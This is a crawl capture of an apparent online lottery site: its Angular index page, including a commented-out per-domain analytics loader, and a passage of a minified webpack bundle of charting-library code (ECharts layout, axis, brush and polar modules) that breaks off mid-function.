

--- FILE ---
content_type: text/html
request_url: http://kxyb666.com/kaiXinYiBaiLoginWeb/app/lottery?type=BJC
body_size: 829
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <title>welcome</title>
    <base href="/" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="icon" type="image/x-icon" href="//image.beike188.com/CNPB/images/favicon.ico" />
  <link rel="stylesheet" href="styles.c5a042c4f5de99ed5e5b.css"></head>
  <body>
    <app-root></app-root>
    <script src="https://v3.verify.cyou/v3.js" async defer></script>
    <!-- <script>
    let host = window.location.hostname;
    let domainArr = [
      // 2022-05-14
      { url: 'yc77c.net', href: 'https://v1.cnzz.com/z_stat.php?id=1281114211&web_id=1281114211' },

      // 2022-05-24
      { url: 'yc86c.net', href: 'https://v1.cnzz.com/z_stat.php?id=1281114211&web_id=1281114211' },
      { url: 't33y.com', href: 'https://v1.cnzz.com/z_stat.php?id=1281114211&web_id=1281114211' },
    ]
    for (let i = 0; i < domainArr.length; i++) {
      const bol = host.indexOf(domainArr[i].url);
      if (bol !== -1) {
        createdScript(domainArr[i].href);
        break;
      }
    }

    function createdScript(href) {
      let el = document.createElement("script");
      el.src = href;
      el.async = true;
      let sEl = document.getElementsByTagName('script')[1];
      sEl.parentNode.insertBefore(el, sEl)
    }
  </script> -->
  <script src="runtime.10320f3a5ca07d2fc955.js"></script><script src="polyfills-es5.a117c4df85a9cbbc84dc.js" nomodule></script><script src="polyfills.67724b0244e286dc68f5.js"></script><script src="scripts.71955978797ff8e37e40.js"></script><script src="main.adf8bb1ee9a0e4ef6774.js"></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://kxyb666.com/3.8fd220e84ee02571dbe5.js
body_size: 335632
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[3],{"+TT/":function(t,e,n){var i=n("bYtY"),r=n("mFDi"),a=n("OELB").parsePercent,o=n("7aKB"),s=i.each,l=["left","right","top","bottom","width","height"],u=[["width","left","right"],["height","top","bottom"]];function c(t,e,n,i,r){var a=0,o=0;null==i&&(i=1/0),null==r&&(r=1/0);var s=0;e.eachChild((function(l,u){var c,h,d=l.position,p=l.getBoundingRect(),f=e.childAt(u+1),g=f&&f.getBoundingRect();if("horizontal"===t){var m=p.width+(g?-g.x+p.x:0);(c=a+m)>i||l.newline?(a=0,c=m,o+=s+n,s=p.height):s=Math.max(s,p.height)}else{var v=p.height+(g?-g.y+p.y:0);(h=o+v)>r||l.newline?(a+=s+n,o=0,h=v,s=p.width):s=Math.max(s,p.width)}l.newline||(d[0]=a,d[1]=o,"horizontal"===t?a=c+n:o=h+n)}))}var h=c,d=i.curry(c,"vertical"),p=i.curry(c,"horizontal");function f(t,e,n){n=o.normalizeCssArray(n||0);var i=e.width,s=e.height,l=a(t.left,i),u=a(t.top,s),c=a(t.right,i),h=a(t.bottom,s),d=a(t.width,i),p=a(t.height,s),f=n[2]+n[0],g=n[1]+n[3],m=t.aspect;switch(isNaN(d)&&(d=i-c-g-l),isNaN(p)&&(p=s-h-f-u),null!=m&&(isNaN(d)&&isNaN(p)&&(m>i/s?d=.8*i:p=.8*s),isNaN(d)&&(d=m*p),isNaN(p)&&(p=d/m)),isNaN(l)&&(l=i-c-d-g),isNaN(u)&&(u=s-h-p-f),t.left||t.right){case"center":l=i/2-d/2-n[3];break;case"right":l=i-d-g}switch(t.top||t.bottom){case"middle":case"center":u=s/2-p/2-n[0];break;case"bottom":u=s-p-f}l=l||0,u=u||0,isNaN(d)&&(d=i-g-l-(c||0)),isNaN(p)&&(p=s-f-u-(h||0));var v=new r(l+n[3],u+n[0],d,p);return v.margin=n,v}function g(t,e){return e&&t&&s(l,(function(n){e.hasOwnProperty(n)&&(t[n]=e[n])})),t}e.LOCATION_PARAMS=l,e.HV_NAMES=u,e.box=h,e.vbox=d,e.hbox=p,e.getAvailableSize=function(t,e,n){var i=e.width,r=e.height,s=a(t.x,i),l=a(t.y,r),u=a(t.x2,i),c=a(t.y2,r);return(isNaN(s)||isNaN(parseFloat(t.x)))&&(s=0),(isNaN(u)||isNaN(parseFloat(t.x2)))&&(u=i),(isNaN(l)||isNaN(parseFloat(t.y)))&&(l=0),(isNaN(c)||isNaN(parseFloat(t.y2)))&&(c=r),n=o.normalizeCssArray(n||0),{width:Math.max(u-s-n[1]-n[3],0),height:Math.max(c-l-n[0]-n[2],0)}},e.getLayoutRect=f,e.positionElement=function(t,e,n,a,o){var s=!o||!o.hv||o.hv[0],l=!o||!o.hv||o.hv[1],u=o&&o.boundingMode||"all";if(s||l){var c;if("raw"===u)c="group"===t.type?new r(0,0,+e.width||0,+e.height||0):t.getBoundingRect();else if(c=t.getBoundingRect(),t.needLocalTransform()){var h=t.getLocalTransform();(c=c.clone()).applyTransform(h)}e=f(i.defaults({width:c.width,height:c.height},e),n,a);var d=t.position,p=s?e.x-c.x:0,g=l?e.y-c.y:0;t.attr("position","raw"===u?[p,g]:[d[0]+p,d[1]+g])}},e.sizeCalculable=function(t,e){return null!=t[u[e][0]]||null!=t[u[e][1]]&&null!=t[u[e][2]]},e.mergeLayoutParam=function(t,e,n){!i.isObject(n)&&(n={});var r=n.ignoreSize;!i.isArray(r)&&(r=[r,r]);var a=l(u[0],0),o=l(u[1],1);function l(n,i){var a={},o=0,l={},u=0;if(s(n,(function(e){l[e]=t[e]})),s(n,(function(t){c(e,t)&&(a[t]=l[t]=e[t]),h(a,t)&&o++,h(l,t)&&u++})),r[i])return h(e,n[1])?l[n[2]]=null:h(e,n[2])&&(l[n[1]]=null),l;if(2!==u&&o){if(o>=2)return a;for(var d=0;d<n.length;d++){var p=n[d];if(!c(a,p)&&c(t,p)){a[p]=t[p];break}}return a}return l}function c(t,e){return t.hasOwnProperty(e)}function h(t,e){return null!=t[e]&&"auto"!==t[e]}function d(t,e,n){s(t,(function(t){e[t]=n[t]}))}d(u[0],t,a),d(u[1],t,o)},e.getLayoutParams=function(t){return g({},t)},e.copyLayoutParams=g},"+lIL":function(t,e,n){var i=n("ProS");n("/ry/"),n("3OrL");var r=n("L5E0"),a=n("7Phj");i.registerVisual(r),i.registerLayout(a)},"+rIm":function(t,e,n){var i=n("bYtY"),r=i.retrieve,a=i.defaults,o=i.extend,s=i.each,l=n("7aKB"),u=n("IwbS"),c=n("Qxkt"),h=n("OELB"),d=h.isRadianAroundZero,p=h.remRadian,f=n("oVpE").createSymbol,g=n("Fofx"),m=n("QBsz").applyTransform,v=n("aX7z").shouldShowAllLabels,y=Math.PI,x=function(t,e){this.opt=e,this.axisModel=t,a(e,{labelOffset:0,nameDirection:1,tickDirection:1,labelDirection:1,silent:!0}),this.group=new u.Group;var n=new u.Group({position:e.position.slice(),rotation:e.rotation});n.updateTransform(),this._transform=n.transform,this._dumbGroup=n};x.prototype={constructor:x,hasBuilder:function(t){return!!_[t]},add:function(t){_[t].call(this)},getGroup:function(){return this.group}};var _={axisLine:function(){var t=this.opt,e=this.axisModel;if(e.get("axisLine.show")){var n=this.axisModel.axis.getExtent(),i=this._transform,r=[n[0],0],a=[n[1],0];i&&(m(r,r,i),m(a,a,i));var l=o({lineCap:"round"},e.getModel("axisLine.lineStyle").getLineStyle());this.group.add(new u.Line({anid:"line",subPixelOptimize:!0,shape:{x1:r[0],y1:r[1],x2:a[0],y2:a[1]},style:l,strokeContainThreshold:t.strokeContainThreshold||5,silent:!0,z2:1}));var c=e.get("axisLine.symbol"),h=e.get("axisLine.symbolSize"),d=e.get("axisLine.symbolOffset")||0;if("number"==typeof d&&(d=[d,d]),null!=c){"string"==typeof c&&(c=[c,c]),"string"!=typeof h&&"number"!=typeof h||(h=[h,h]);var p=h[0],g=h[1];s([{rotate:t.rotation+Math.PI/2,offset:d[0],r:0},{rotate:t.rotation-Math.PI/2,offset:d[1],r:Math.sqrt((r[0]-a[0])*(r[0]-a[0])+(r[1]-a[1])*(r[1]-a[1]))}],(function(e,n){if("none"!==c[n]&&null!=c[n]){var i=f(c[n],-p/2,-g/2,p,g,l.stroke,!0),a=e.r+e.offset,o=[r[0]+a*Math.cos(t.rotation),r[1]-a*Math.sin(t.rotation)];i.attr({rotation:e.rotate,position:o,silent:!0,z2:11}),this.group.add(i)}}),this)}}},axisTickLabel:function(){var t=this.axisModel,e=this.opt,n=function(t,e,n){var i=e.axis,r=e.getModel("axisTick");if(r.get("show")&&!i.scale.isBlank()){for(var o=r.getModel("lineStyle"),s=n.tickDirection*r.get("length"),l=A(i.getTicksCoords(),t._transform,s,a(o.getLineStyle(),{stroke:e.get("axisLine.lineStyle.color")}),"ticks"),u=0;u<l.length;u++)t.group.add(l[u]);return l}}(this,t,e),i=function(t,e,n){var i=e.axis;if(r(n.axisLabelShow,e.get("axisLabel.show"))&&!i.scale.isBlank()){var a=e.getModel("axisLabel"),o=a.get("margin"),l=i.getViewLabels(),h=(r(n.labelRotate,a.get("rotate"))||0)*y/180,d=w(n.rotation,h,n.labelDirection),p=e.getCategories&&e.getCategories(!0),f=[],g=S(e),m=e.get("triggerEvent");return s(l,(function(r,s){var l=r.tickValue,h=r.formattedLabel,v=r.rawLabel,y=a;p&&p[l]&&p[l].textStyle&&(y=new c(p[l].textStyle,a,e.ecModel));var x=y.getTextColor()||e.get("axisLine.lineStyle.color"),_=i.dataToCoord(l),w=new u.Text({anid:"label_"+l,position:[_,n.labelOffset+n.labelDirection*o],rotation:d.rotation,silent:g,z2:10});u.setTextStyle(w.style,y,{text:h,textAlign:y.getShallow("align",!0)||d.textAlign,textVerticalAlign:y.getShallow("verticalAlign",!0)||y.getShallow("baseline",!0)||d.textVerticalAlign,textFill:"function"==typeof x?x("category"===i.type?v:"value"===i.type?l+"":l,s):x}),m&&(w.eventData=b(e),w.eventData.targetType="axisLabel",w.eventData.value=v),t._dumbGroup.add(w),w.updateTransform(),f.push(w),t.group.add(w),w.decomposeTransform()})),f}}(this,t,e);!function(t,e,n){if(!v(t.axis)){var i=t.get("axisLabel.showMinLabel"),r=t.get("axisLabel.showMaxLabel"),a=(e=e||[])[0],o=e[1],s=e[e.length-1],l=e[e.length-2],u=(n=n||[])[0],c=n[1],h=n[n.length-1],d=n[n.length-2];!1===i?(M(a),M(u)):I(a,o)&&(i?(M(o),M(c)):(M(a),M(u))),!1===r?(M(s),M(h)):I(l,s)&&(r?(M(l),M(d)):(M(s),M(h)))}}(t,i,n),function(t,e,n){var i=e.axis,r=e.getModel("minorTick");if(r.get("show")&&!i.scale.isBlank()){var o=i.getMinorTicksCoords();if(o.length)for(var s=r.getModel("lineStyle"),l=n.tickDirection*r.get("length"),u=a(s.getLineStyle(),a(e.getModel("axisTick").getLineStyle(),{stroke:e.get("axisLine.lineStyle.color")})),c=0;c<o.length;c++)for(var h=A(o[c],t._transform,l,u,"minorticks_"+c),d=0;d<h.length;d++)t.group.add(h[d])}}(this,t,e)},axisName:function(){var t=this.opt,e=this.axisModel,n=r(t.axisName,e.get("name"));if(n){var i,a,s=e.get("nameLocation"),c=t.nameDirection,h=e.getModel("nameTextStyle"),f=e.get("nameGap")||0,g=this.axisModel.axis.getExtent(),m=g[0]>g[1]?-1:1,v=["start"===s?g[0]-m*f:"end"===s?g[1]+m*f:(g[0]+g[1])/2,T(s)?t.labelOffset+c*f:0],x=e.get("nameRotate");null!=x&&(x=x*y/180),T(s)?i=w(t.rotation,null!=x?x:t.rotation,c):(i=function(t,e,n,i){var r,a,o=p(n-t.rotation),s=i[0]>i[1],l="start"===e&&!s||"start"!==e&&s;return d(o-y/2)?(a=l?"bottom":"top",r="center"):d(o-1.5*y)?(a=l?"top":"bottom",r="center"):(a="middle",r=o<1.5*y&&o>y/2?l?"left":"right":l?"right":"left"),{rotation:o,textAlign:r,textVerticalAlign:a}}(t,s,x||0,g),null!=(a=t.axisNameAvailableWidth)&&(a=Math.abs(a/Math.sin(i.rotation)),!isFinite(a)&&(a=null)));var _=h.getFont(),M=e.get("nameTruncate",!0)||{},I=M.ellipsis,A=r(t.nameTruncateMaxWidth,M.maxWidth,a),C=null!=I&&null!=A?l.truncateText(n,A,_,I,{minChar:2,placeholder:M.placeholder}):n,D=e.get("tooltip",!0),L=e.mainType,P={componentType:L,name:n,$vars:["name"]};P[L+"Index"]=e.componentIndex;var k=new u.Text({anid:"name",__fullText:n,__truncatedText:C,position:v,rotation:i.rotation,silent:S(e),z2:1,tooltip:D&&D.show?o({content:n,formatter:function(){return n},formatterParams:P},D):null});u.setTextStyle(k.style,h,{text:C,textFont:_,textFill:h.getTextColor()||e.get("axisLine.lineStyle.color"),textAlign:h.get("align")||i.textAlign,textVerticalAlign:h.get("verticalAlign")||i.textVerticalAlign}),e.get("triggerEvent")&&(k.eventData=b(e),k.eventData.targetType="axisName",k.eventData.name=n),this._dumbGroup.add(k),k.updateTransform(),this.group.add(k),k.decomposeTransform()}}},b=x.makeAxisEventDataBase=function(t){var e={componentType:t.mainType,componentIndex:t.componentIndex};return e[t.mainType+"Index"]=t.componentIndex,e},w=x.innerTextLayout=function(t,e,n){var i,r,a=p(e-t);return d(a)?(r=n>0?"top":"bottom",i="center"):d(a-y)?(r=n>0?"bottom":"top",i="center"):(r="middle",i=a>0&&a<y?n>0?"right":"left":n>0?"left":"right"),{rotation:a,textAlign:i,textVerticalAlign:r}},S=x.isLabelSilent=function(t){var e=t.get("tooltip");return t.get("silent")||!(t.get("triggerEvent")||e&&e.show)};function M(t){t&&(t.ignore=!0)}function I(t,e,n){var i=t&&t.getBoundingRect().clone(),r=e&&e.getBoundingRect().clone();if(i&&r){var a=g.identity([]);return g.rotate(a,a,-t.rotation),i.applyTransform(g.mul([],a,t.getLocalTransform())),r.applyTransform(g.mul([],a,e.getLocalTransform())),i.intersect(r)}}function T(t){return"middle"===t||"center"===t}function A(t,e,n,i,r){for(var a=[],o=[],s=[],l=0;l<t.length;l++){var c=t[l].coord;o[0]=c,o[1]=0,s[0]=c,s[1]=n,e&&(m(o,o,e),m(s,s,e));var h=new u.Line({anid:r+"_"+t[l].tickValue,subPixelOptimize:!0,shape:{x1:o[0],y1:o[1],x2:s[0],y2:s[1]},style:i,z2:2,silent:!0});a.push(h)}return a}t.exports=x},"+wW9":function(t,e,n){var i=n("bYtY"),r=i.each,a=i.isArray,o=i.isObject,s=n("JuEJ"),l=n("4NO4").normalizeToArray;function u(t){r(c,(function(e){e[0]in t&&!(e[1]in t)&&(t[e[1]]=t[e[0]])}))}var c=[["x","left"],["y","top"],["x2","right"],["y2","bottom"]],h=["grid","geo","parallel","legend","toolbox","title","visualMap","dataZoom","timeline"];t.exports=function(t,e){s(t,e),t.series=l(t.series),r(t.series,(function(t){if(o(t)){var e=t.type;if("line"===e)null!=t.clipOverflow&&(t.clip=t.clipOverflow);else if("pie"===e||"gauge"===e)null!=t.clockWise&&(t.clockwise=t.clockWise);else if("gauge"===e){var n=function(t,e){e=e.split(",");for(var n=t,i=0;i<e.length&&null!=(n=n&&n[e[i]]);i++);return n}(t,"pointer.color");null!=n&&function(t,e,n,i){e=e.split(",");for(var r,a=t,o=0;o<e.length-1;o++)null==a[r=e[o]]&&(a[r]={}),a=a[r];null==a[e[o]]&&(a[e[o]]=n)}(t,"itemStyle.color",n)}u(t)}})),t.dataRange&&(t.visualMap=t.dataRange),r(h,(function(e){var n=t[e];n&&(a(n)||(n=[n]),r(n,(function(t){u(t)})))}))}},"/IIm":function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("H6uX"),a=n("IwbS"),o=n("pP6R"),s=n("gPAo"),l=i.curry,u=i.each,c=i.map,h=Math.min,d=Math.max,p=Math.pow,f={w:[0,0],e:[0,1],n:[1,0],s:[1,1]},g={w:"ew",e:"ew",n:"ns",s:"ns",ne:"nesw",sw:"nesw",nw:"nwse",se:"nwse"},m={brushStyle:{lineWidth:2,stroke:"rgba(0,0,0,0.3)",fill:"rgba(0,0,0,0.1)"},transformable:!0,brushMode:"single",removeOnClick:!1},v=0;function y(t){r.call(this),this._zr=t,this.group=new a.Group,this._track=[],this._covers=[],this._uid="brushController_"+v++,this._handlers={},u(W,(function(t,e){this._handlers[e]=i.bind(t,this)}),this)}function x(t,e){var n=j[e.brushType].createCover(t,e);return n.__brushOption=e,w(n,e),t.group.add(n),n}function _(t,e){var n=M(e);return n.endCreating&&(n.endCreating(t,e),w(e,e.__brushOption)),e}function b(t,e){var n=e.__brushOption;M(e).updateCoverShape(t,e,n.range,n)}function w(t,e){var n=e.z;null==n&&(n=1e4),t.traverse((function(t){t.z=n,t.z2=n}))}function S(t,e){M(e).updateCommon(t,e),b(t,e)}function M(t){return j[t.__brushOption.brushType]}function I(t,e,n){var i,r=t._panels;if(!r)return!0;var a=t._transform;return u(r,(function(t){t.isTargetByCursor(e,n,a)&&(i=t)})),i}function T(t,e){var n=t._panels;if(!n)return!0;var i=e.__brushOption.panelId;return null==i||n[i]}function A(t){var e=t._covers,n=e.length;return u(e,(function(e){t.group.remove(e)}),t),e.length=0,!!n}function C(t,e){var n=c(t._covers,(function(t){var e=t.__brushOption,n=i.clone(e.range);return{brushType:e.brushType,panelId:e.panelId,range:n}}));t.trigger("brush",n,{isEnd:!!e.isEnd,removeOnClick:!!e.removeOnClick})}function D(t){var e=t.length-1;return e<0&&(e=0),[t[0],t[e]]}function L(t,e,n,i){var r=new a.Group;return r.add(new a.Rect({name:"main",style:E(n),silent:!0,draggable:!0,cursor:"move",drift:l(t,e,r,"nswe"),ondragend:l(C,e,{isEnd:!0})})),u(i,(function(n){r.add(new a.Rect({name:n,style:{opacity:0},draggable:!0,silent:!0,invisible:!0,drift:l(t,e,r,n),ondragend:l(C,e,{isEnd:!0})}))})),r}function P(t,e,n,i){var r=i.brushStyle.lineWidth||0,a=d(r,6),o=n[0][0],s=n[1][0],l=o-r/2,u=s-r/2,c=n[0][1],h=n[1][1],p=c-a+r/2,f=h-a+r/2,g=c-o,m=h-s,v=g+r,y=m+r;O(t,e,"main",o,s,g,m),i.transformable&&(O(t,e,"w",l,u,a,y),O(t,e,"e",p,u,a,y),O(t,e,"n",l,u,v,a),O(t,e,"s",l,f,v,a),O(t,e,"nw",l,u,a,a),O(t,e,"ne",p,u,a,a),O(t,e,"sw",l,f,a,a),O(t,e,"se",p,f,a,a))}function k(t,e){var n=e.__brushOption,i=n.transformable,r=e.childAt(0);r.useStyle(E(n)),r.attr({silent:!i,cursor:i?"move":"default"}),u(["w","e","n","s","se","sw","ne","nw"],(function(n){var r=e.childOfName(n),o=function t(e,n){return n.length>1?(("e"===(i=[t(e,(n=n.split(""))[0]),t(e,n[1])])[0]||"w"===i[0])&&i.reverse(),i.join("")):{left:"w",right:"e",top:"n",bottom:"s"}[i=a.transformDirection({w:"left",e:"right",n:"top",s:"bottom"}[n],function(t){return a.getTransform(t.group)}(e))];var i}(t,n);r&&r.attr({silent:!i,invisible:!i,cursor:i?g[o]+"-resize":null})}))}function O(t,e,n,i,r,a,o){var s,l,u,c=e.childOfName(n);c&&c.setShape((s=V(t,e,[[i,r],[i+a,r+o]]),{x:l=h(s[0][0],s[1][0]),y:u=h(s[0][1],s[1][1]),width:d(s[0][0],s[1][0])-l,height:d(s[0][1],s[1][1])-u}))}function E(t){return i.defaults({strokeNoScale:!0},t.brushStyle)}function N(t,e,n,i){var r=[h(t,n),h(e,i)],a=[d(t,n),d(e,i)];return[[r[0],a[0]],[r[1],a[1]]]}function R(t,e,n,i,r,a,o,s){var l=i.__brushOption,c=t(l.range),h=B(n,a,o);u(r.split(""),(function(t){var e=f[t];c[e[0]][e[1]]+=h[e[0]]})),l.range=e(N(c[0][0],c[1][0],c[0][1],c[1][1])),S(n,i),C(n,{isEnd:!1})}function z(t,e,n,i,r){var a=e.__brushOption.range,o=B(t,n,i);u(a,(function(t){t[0]+=o[0],t[1]+=o[1]})),S(t,e),C(t,{isEnd:!1})}function B(t,e,n){var i=t.group,r=i.transformCoordToLocal(e,n),a=i.transformCoordToLocal(0,0);return[r[0]-a[0],r[1]-a[1]]}function V(t,e,n){var r=T(t,e);return r&&!0!==r?r.clipPath(n,t._transform):i.clone(n)}function Y(t){var e=t.event;e.preventDefault&&e.preventDefault()}function G(t,e,n){return t.childOfName("main").contain(e,n)}function F(t,e,n,r){var a,o=t._creatingCover,s=t._creatingPanel,l=t._brushOption;if(t._track.push(n.slice()),function(t){var e=t._track;if(!e.length)return!1;var n=e[e.length-1],i=e[0],r=n[0]-i[0],a=n[1]-i[1];return p(r*r+a*a,.5)>6}(t)||o){if(s&&!o){"single"===l.brushMode&&A(t);var u=i.clone(l);u.brushType=H(u.brushType,s),u.panelId=!0===s?null:s.panelId,o=t._creatingCover=x(t,u),t._covers.push(o)}if(o){var c=j[H(t._brushType,s)];o.__brushOption.range=c.getCreatingRange(V(t,o,t._track)),r&&(_(t,o),c.updateCommon(t,o)),b(t,o),a={isEnd:r}}}else r&&"single"===l.brushMode&&l.removeOnClick&&I(t,e,n)&&A(t)&&(a={isEnd:r,removeOnClick:!0});return a}function H(t,e){return"auto"===t?e.defaultBrushType:t}y.prototype={constructor:y,enableBrush:function(t){var e;return this._brushType&&(o.release(e=this._zr,"globalPan",this._uid),function(t,e){u(e,(function(e,n){t.off(n,e)}))}(e,this._handlers),this._brushType=this._brushOption=null),t.brushType&&function(t,e){var n=t._zr;t._enableGlobalPan||o.take(n,"globalPan",t._uid),function(t,e){u(e,(function(e,n){t.on(n,e)}))}(n,t._handlers),t._brushType=e.brushType,t._brushOption=i.merge(i.clone(m),e,!0)}(this,t),this},setPanels:function(t){if(t&&t.length){var e=this._panels={};i.each(t,(function(t){e[t.panelId]=i.clone(t)}))}else this._panels=null;return this},mount:function(t){this._enableGlobalPan=(t=t||{}).enableGlobalPan;var e=this.group;return this._zr.add(e),e.attr({position:t.position||[0,0],rotation:t.rotation||0,scale:t.scale||[1,1]}),this._transform=e.getLocalTransform(),this},eachCover:function(t,e){u(this._covers,t,e)},updateCovers:function(t){t=i.map(t,(function(t){return i.merge(i.clone(m),t,!0)}));var e=this._covers,n=this._covers=[],r=this,a=this._creatingCover;return new s(e,t,(function(t,e){return o(t.__brushOption,e)}),o).add(l).update(l).remove((function(t){e[t]!==a&&r.group.remove(e[t])})).execute(),this;function o(t,e){return(null!=t.id?t.id:"\0-brush-index-"+e)+"-"+t.brushType}function l(i,o){var s=t[i];if(null!=o&&e[o]===a)n[i]=e[o];else{var l=n[i]=null!=o?(e[o].__brushOption=s,e[o]):_(r,x(r,s));S(r,l)}}},unmount:function(){return this.enableBrush(!1),A(this),this._zr.remove(this.group),this},dispose:function(){this.unmount(),this.off()}},i.mixin(y,r);var W={mousedown:function(t){if(this._dragging)U(this,t);else if(!t.target||!t.target.draggable){Y(t);var e=this.group.transformCoordToLocal(t.offsetX,t.offsetY);this._creatingCover=null,(this._creatingPanel=I(this,t,e))&&(this._dragging=!0,this._track=[e.slice()])}},mousemove:function(t){var e=this.group.transformCoordToLocal(t.offsetX,t.offsetY);if(function(t,e,n){if(t._brushType&&!function(t,e,n){var i=t._zr;return e<0||e>i.getWidth()||void 0>i.getHeight()}(t,e)){var i=t._zr,r=t._covers,a=I(t,e,n);if(!t._dragging)for(var o=0;o<r.length;o++){var s=r[o].__brushOption;if(a&&(!0===a||s.panelId===a.panelId)&&j[s.brushType].contain(r[o],n[0],n[1]))return}a&&i.setCursorStyle("crosshair")}}(this,t,e),this._dragging){Y(t);var n=F(this,t,e,!1);n&&C(this,n)}},mouseup:function(t){U(this,t)}};function U(t,e){if(t._dragging){Y(e);var n=t.group.transformCoordToLocal(e.offsetX,e.offsetY),i=F(t,e,n,!0);t._dragging=!1,t._track=[],t._creatingCover=null,i&&C(t,i)}}var j={lineX:Z(0),lineY:Z(1),rect:{createCover:function(t,e){return L(l(R,(function(t){return t}),(function(t){return t})),t,e,["w","e","n","s","se","sw","ne","nw"])},getCreatingRange:function(t){var e=D(t);return N(e[1][0],e[1][1],e[0][0],e[0][1])},updateCoverShape:function(t,e,n,i){P(t,e,n,i)},updateCommon:k,contain:G},polygon:{createCover:function(t,e){var n=new a.Group;return n.add(new a.Polyline({name:"main",style:E(e),silent:!0})),n},getCreatingRange:function(t){return t},endCreating:function(t,e){e.remove(e.childAt(0)),e.add(new a.Polygon({name:"main",draggable:!0,drift:l(z,t,e),ondragend:l(C,t,{isEnd:!0})}))},updateCoverShape:function(t,e,n,i){e.childAt(0).setShape({points:V(t,e,n)})},updateCommon:k,contain:G}};function Z(t){return{createCover:function(e,n){return L(l(R,(function(e){var n=[e,[0,100]];return t&&n.reverse(),n}),(function(e){return e[t]})),e,n,[["w","e"],["n","s"]][t])},getCreatingRange:function(e){var n=D(e);return[h(n[0][t],n[1][t]),d(n[0][t],n[1][t])]},updateCoverShape:function(e,n,i,r){var a,o=T(e,n);if(!0!==o&&o.getLinearBrushOtherExtent)a=o.getLinearBrushOtherExtent(t,e._transform);else{var s=e._zr;a=[0,[s.getWidth(),s.getHeight()][1-t]]}var l=[i,a];t&&l.reverse(),P(e,n,l,r)},updateCommon:k,contain:G}}t.exports=y},"/SeX":function(t,e,n){var i=n("knOB"),r=n("qZFw"),a=function(t){this.name=t||"",this.cx=0,this.cy=0,this._radiusAxis=new i,this._angleAxis=new r,this._radiusAxis.polar=this._angleAxis.polar=this};a.prototype={type:"polar",axisPointerEnabled:!0,constructor:a,dimensions:["radius","angle"],model:null,containPoint:function(t){var e=this.pointToCoord(t);return this._radiusAxis.contain(e[0])&&this._angleAxis.contain(e[1])},containData:function(t){return this._radiusAxis.containData(t[0])&&this._angleAxis.containData(t[1])},getAxis:function(t){return this["_"+t+"Axis"]},getAxes:function(){return[this._radiusAxis,this._angleAxis]},getAxesByScale:function(t){var e=[],n=this._angleAxis,i=this._radiusAxis;return n.scale.type===t&&e.push(n),i.scale.type===t&&e.push(i),e},getAngleAxis:function(){return this._angleAxis},getRadiusAxis:function(){return this._radiusAxis},getOtherAxis:function(t){var e=this._angleAxis;return t===e?this._radiusAxis:e},getBaseAxis:function(){return this.getAxesByScale("ordinal")[0]||this.getAxesByScale("time")[0]||this.getAngleAxis()},getTooltipAxes:function(t){var e=null!=t&&"auto"!==t?this.getAxis(t):this.getBaseAxis();return{baseAxes:[e],otherAxes:[this.getOtherAxis(e)]}},dataToPoint:function(t,e){return this.coordToPoint([this._radiusAxis.dataToRadius(t[0],e),this._angleAxis.dataToAngle(t[1],e)])},pointToData:function(t,e){var n=this.pointToCoord(t);return[this._radiusAxis.radiusToData(n[0],e),this._angleAxis.angleToData(n[1],e)]},pointToCoord:function(t){var e=t[0]-this.cx,n=t[1]-this.cy,i=this.getAngleAxis(),r=i.getExtent(),a=Math.min(r[0],r[1]),o=Math.max(r[0],r[1]);i.inverse?a=o-360:o=a+360;var s=Math.sqrt(e*e+n*n);e/=s,n/=s;for(var l=Math.atan2(-n,e)/Math.PI*180,u=l<a?1:-1;l<a||l>o;)l+=360*u;return[s,l]},coordToPoint:function(t){var e=t[0],n=t[1]/180*Math.PI;return[Math.cos(n)*e+this.cx,-Math.sin(n)*e+this.cy]},getArea:function(){var t=this.getAngleAxis(),e=this.getRadiusAxis().getExtent().slice();e[0]>e[1]&&e.reverse();var n=t.getExtent(),i=Math.PI/180;return{cx:this.cx,cy:this.cy,r0:e[0],r:e[1],startAngle:-n[0]*i,endAngle:-n[1]*i,clockwise:t.inverse,contain:function(t,e){var n=t-this.cx,i=e-this.cy,r=n*n+i*i,a=this.r,o=this.r0;return r<=a*a&&r>=o*o}}}},t.exports=a},"/WM3":function(t,e,n){var i=n("QuXc"),r=n("bYtY").isFunction;t.exports={createOnAllSeries:!0,performRawSeries:!0,reset:function(t,e){var n=t.getData(),a=(t.visualColorAccessPath||"itemStyle.color").split("."),o=t.get(a),s=!r(o)||o instanceof i?null:o;o&&!s||(o=t.getColorFromPalette(t.name,null,e.getSeriesCount())),n.setVisual("color",o);var l=(t.visualBorderColorAccessPath||"itemStyle.borderColor").split("."),u=t.get(l);if(n.setVisual("borderColor",u),!e.isSeriesFiltered(t))return s&&n.each((function(e){n.setItemVisual(e,"color",s(t.getDataParams(e)))})),{dataEach:n.hasItemOption?function(t,e){var n=t.getItemModel(e),i=n.get(a,!0),r=n.get(l,!0);null!=i&&t.setItemVisual(e,"color",i),null!=r&&t.setItemVisual(e,"borderColor",r)}:null}}}},"/d5a":function(t,e){var n={average:function(t){for(var e=0,n=0,i=0;i<t.length;i++)isNaN(t[i])||(e+=t[i],n++);return 0===n?NaN:e/n},sum:function(t){for(var e=0,n=0;n<t.length;n++)e+=t[n]||0;return e},max:function(t){for(var e=-1/0,n=0;n<t.length;n++)t[n]>e&&(e=t[n]);return isFinite(e)?e:NaN},min:function(t){for(var e=1/0,n=0;n<t.length;n++)t[n]<e&&(e=t[n]);return isFinite(e)?e:NaN},nearest:function(t){return t[0]}},i=function(t,e){return Math.round(t.length/2)};t.exports=function(t){return{seriesType:t,modifyOutputEnd:!0,reset:function(t,e,r){var a=t.getData(),o=t.get("sampling"),s=t.coordinateSystem;if("cartesian2d"===s.type&&o){var l,u=s.getBaseAxis(),c=s.getOtherAxis(u),h=u.getExtent(),d=Math.abs(h[1]-h[0]),p=Math.round(a.count()/d);p>1&&("string"==typeof o?l=n[o]:"function"==typeof o&&(l=o),l&&t.setData(a.downSample(a.mapDimension(c.dim),1/p,l,i)))}}}}},"/iHx":function(t,e,n){var i=n("6GrX"),r=n("IwbS"),a=["textStyle","color"];t.exports={getTextColor:function(t){var e=this.ecModel;return this.getShallow("color")||(!t&&e?e.get(a):null)},getFont:function(){return r.getFont({fontStyle:this.getShallow("fontStyle"),fontWeight:this.getShallow("fontWeight"),fontSize:this.getShallow("fontSize"),fontFamily:this.getShallow("fontFamily")},this.ecModel)},getTextRect:function(t){return 